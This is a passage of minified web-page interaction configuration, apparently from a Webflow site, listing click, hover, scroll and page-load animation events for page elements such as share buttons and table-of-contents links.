"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1514":{id:"e-1514",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1515"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1515":{id:"e-1515",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1514"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1516":{id:"e-1516",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInTop",autoStopEventId:"e-1517"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:500,direction:"TOP",effectIn:!0},createdOn:0x18f0c2130b1},"e-1518":{id:"e-1518",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1519"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:250,direction:"BOTTOM",effectIn:!0},createdOn:0x18f0c2130b1},"e-1520":{id:"e-1520",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1521"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|a81c94a0-26bf-3d65-0e15-6821edb668e2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|a81c94a0-26bf-3d65-0e15-6821edb668e2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:100,direction:"RIGHT",effectIn:!0},createdOn:0x18f0c2130b1},"e-1522":{id:"e-1522",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-115",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1523"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1524":{id:"e-1524",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-116",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1525"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1526":{id:"e-1526",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1527"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|136d143e-49bc-9b6f-ecc5-88cc96326c98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|136d143e-49bc-9b6f-ecc5-88cc96326c98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1528":{id:"e-1528",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1529"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|5b594aed-7e8c-6d47-b589-39d12b5d4ff3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|5b594aed-7e8c-6d47-b589-39d12b5d4ff3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1530":{id:"e-1530",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1531"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|5b594aed-7e8c-6d47-b589-39d12b5d4ff6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|5b594aed-7e8c-6d47-b589-39d12b5d4ff6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1532":{id:"e-1532",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1533"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|98a63234-6267-d6c0-15c5-93461c5f00e2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|98a63234-6267-d6c0-15c5-93461c5f00e2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1534":{id:"e-1534",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1535"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|98a63234-6267-d6c0-15c5-93461c5f00e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|98a63234-6267-d6c0-15c5-93461c5f00e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1536":{id:"e-1536",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1537"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|c03dff40-b19d-9b30-aa01-79a3022d973c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|c03dff40-b19d-9b30-aa01-79a3022d973c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1538":{id:"e-1538",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1539"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|c03dff40-b19d-9b30-aa01-79a3022d973f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|c03dff40-b19d-9b30-aa01-79a3022d973f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1552":{id:"e-1552",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-239",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1553"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|380059c0-4a82-af02-e9c0-6bac91c09341",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|380059c0-4a82-af02-e9c0-6bac91c09341",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1566":{id:"e-1566",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-294",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1567"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".toc-link.no-underline.is-purple-hover",originalId:"6627f81c8ca063a9ae9f8a73|f4fac4c4-abba-522c-87e2-57f40def5f5e",appliesTo:"CLASS"},targets:[{selector:".toc-link.no-underline.is-purple-hover",originalId:"6627f81c8ca063a9ae9f8a73|f4fac4c4-abba-522c-87e2-57f40def5f5e",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c6af7af},"e-1567":{id:"e-1567",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-295",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1566"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".toc-link.no-underline.is-purple-hover",originalId:"6627f81c8ca063a9ae9f8a73|f4fac4c4-abba-522c-87e2-57f40def5f5e",appliesTo:"CLASS"},targets:[{selector:".toc-link.no-underline.is-purple-hover",originalId:"6627f81c8ca063a9ae9f8a73|f4fac4c4-abba-522c-87e2-57f40def5f5e",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c6af7b5},"e-1572":{id:"e-1572",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1573"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|b110fa92-4ba5-34c9-59ce-c475bed1555b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|b110fa92-4ba5-34c9-59ce-c475bed1555b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f118fa74a},"e-1573":{id:"e-1573",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1572"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|b110fa92-4ba5-34c9-59ce-c475bed1555b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|b110fa92-4ba5-34c9-59ce-c475bed1555b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f118fa74a},"e-1574":{id:"e-1574",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1575"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|eb14717d-a222-753b-82d6-18d8a83f97d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|eb14717d-a222-753b-82d6-18d8a83f97d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18f12b5ca49},"e-1576":{id:"e-1576",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1577"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|5f14a914-2bd5-2fe9-5eee-6395b31b3d79",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|5f14a914-2bd5-2fe9-5eee-6395b31b3d79",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18f135cebbf},"e-1584":{id:"e-1584",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-299",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1585"}},mediaQueries:["tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f17004c7d},"e-1585":{id:"e-1585",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-300",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1584"}},mediaQueries:["tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f17004c83},"e-1600":{id:"e-1600",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-303",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1601"}},mediaQueries:["main","medium","small","tiny"],target:{id:"662837c2c706833168812ae7",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"662837c2c706833168812ae7",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1890f943},"e-1620":{id:"e-1620",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-309",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-309-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18f1bec67ef},"e-1645":{id:"e-1645",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-312",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1646"}},mediaQueries:["tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|7ff62c56-e5a4-30e2-d43a-9b742ac94503",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|7ff62c56-e5a4-30e2-d43a-9b742ac94503",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1d3c7d55},"e-1651":{id:"e-1651",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-311",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1652"}},mediaQueries:["main","medium","small"],target:{selector:".share-button.no-underline",originalId:"6627f81c8ca063a9ae9f8a73|ca6aaf49-e1e4-8a89-802f-1315a36160fe",appliesTo:"CLASS"},targets:[{selector:".share-button.no-underline",originalId:"6627f81c8ca063a9ae9f8a73|ca6aaf49-e1e4-8a89-802f-1315a36160fe",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1d5e2c0a},"e-1659":{id:"e-1659",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-301",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1660"}},mediaQueries:["tiny"],target:{selector:".share-button.no-underline",originalId:"6627f81c8ca063a9ae9f8a73|ca6aaf49-e1e4-8a89-802f-1315a36160fe",appliesTo:"CLASS"},targets:[{selector:".share-button.no-underline",originalId:"6627f81c8ca063a9ae9f8a73|ca6aaf49-e1e4-8a89-802f-1315a36160fe",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1d6c7df2},"e-1661":{id:"e-1661",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-312",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1662"}},mediaQueries:["tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|bba74e7d-9ceb-0ef3-f04c-1a1666e634fd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|bba74e7d-9ceb-0ef3-f04c-1a1666e634fd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1ddbb59d},"e-1665":{id:"e-1665",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-312",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1666"}},mediaQueries:["tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|2db052b7-763c-0987-e2d8-540ca135b3a3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|2db052b7-763c-0987-e2d8-540ca135b3a3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1ddd82a0},"e-1669":{id:"e-1669",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-312",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1670"}},mediaQueries:["tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|7196d8cf-c3a7-0075-e5cf-9e1c52cb563b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|7196d8cf-c3a7-0075-e5cf-9e1c52cb563b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1ddf704e},"e-1671":{id:"e-1671",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-312",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1672"}},mediaQueries:["tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|0877f525-1ed9-3a04-2e05-84d3f63f6004",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|0877f525-1ed9-3a04-2e05-84d3f63f6004",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1de237b3},"e-1673":{id:"e-1673",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-306",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1674"}},mediaQueries:["small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|fa3e3a2f-4347-eecb-6f12-b2a00e0095d4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|fa3e3a2f-4347-eecb-6f12-b2a00e0095d4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1df2de28},"e-1675":{id:"e-1675",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-308",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1676"}},mediaQueries:["small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|ab64be05-0325-8c66-4b28-6a7fed16bea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|ab64be05-0325-8c66-4b28-6a7fed16bea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1df3509b},"e-1677":{id:"e-1677",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-305",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1678"}},mediaQueries:["main","medium"],target:{id:"6627f81c8ca063a9ae9f8a73|fa3e3a2f-4347-eecb-6f12-b2a00e0095d4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|fa3e3a2f-4347-eecb-6f12-b2a00e0095d4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1df518d0},"e-1679":{id:"e-1679",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-307",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1680"}},mediaQueries:["main","medium"],target:{id:"6627f81c8ca063a9ae9f8a73|ab64be05-0325-8c66-4b28-6a7fed16bea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|ab64be05-0325-8c66-4b28-6a7fed16bea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1df5528d},"e-1681":{id:"e-1681",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-308",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1682"}},mediaQueries:["main","medium"],target:{id:"6627f81c8ca063a9ae9f8a73|fead0ab1-300f-f529-98d3-04a41e587c26",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|fead0ab1-300f-f529-98d3-04a41e587c26",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1df9201a},"e-1683":{id:"e-1683",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-308",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1684"}},mediaQueries:["small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|fead0ab1-300f-f529-98d3-04a41e587c26",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|fead0ab1-300f-f529-98d3-04a41e587c26",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1df9201a},"e-1685":{id:"e-1685",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-310",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1686"}},mediaQueries:["main","medium","small"],target:{id:"6627f81c8ca063a9ae9f8a73|bba74e7d-9ceb-0ef3-f04c-1a1666e634fd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|bba74e7d-9ceb-0ef3-f04c-1a1666e634fd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay: